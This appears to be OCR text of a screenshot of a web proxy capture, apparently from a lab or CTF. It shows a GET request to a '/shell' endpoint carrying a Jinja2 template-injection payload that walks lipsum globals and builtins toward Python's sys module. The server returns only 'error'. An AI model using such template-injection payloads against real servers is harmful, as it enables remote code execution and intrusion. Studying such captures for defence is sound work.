 请求
美化 Raw Hex \n
1 GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['type'](lipsum['__spec__']|attr('__init__')|attr('__globals__')['sys'])
}} HTTP/1.1
2 Host: 192.168.20.1:6543
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcChOTaIrNDlfLu64hZ2-KdlYf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT6lKzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1\24882
2 200 OK
3 Date: Sun, 08 Dec 2024 09:19:45 GMT
4 Server: WSGIServer/0.2 CPython/3.12.0
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 5
7
8 error